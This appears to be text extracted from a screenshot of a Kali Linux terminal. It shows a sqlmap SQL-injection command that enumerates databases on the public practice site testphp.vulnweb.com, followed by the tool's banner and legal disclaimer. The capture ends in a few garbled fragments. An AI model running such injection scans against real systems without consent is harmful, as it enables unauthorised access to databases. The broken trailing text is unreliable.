 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?
artist=1" --dbs
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking ta
rgets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 13:15:02 /2026-01-23/
code
COMPR
"$ARC